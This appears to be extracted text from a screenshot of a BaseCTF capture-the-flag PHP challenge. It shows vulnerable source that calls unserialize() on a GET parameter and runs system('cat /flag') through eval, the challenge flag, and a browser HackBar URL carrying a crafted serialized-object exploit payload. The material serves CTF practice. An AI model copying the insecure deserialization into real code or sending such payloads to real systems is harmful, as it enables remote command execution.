 public function getflag() {
eval("system('cat /flag');");
}
}
class Crypto {
public function __wakeup() {
echo "happy happy happy!";
}
public function getflag() {
echo "you are over!";
}
}
$ser = $_GET['ser'];
unserialize($ser);
?>
BaseCTF{0aa1c529-1965-40b5-9afb-f9c21b622c9b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://gz.imxbt.cn:20136/?ser=O:3:"web":2:{s:2:"kw";O:2:"re":1:{s:4:"chu0";O:3:"pwn":2:
{s:4:"dusk";s:4:"gods";s:4:"over";O:4:"Misc":2:{s:7:"nothing";N;s:4:"flag";N;}}}s:2:"dt";N;}
Post data Referer User Agent Cookies Add Header Clear All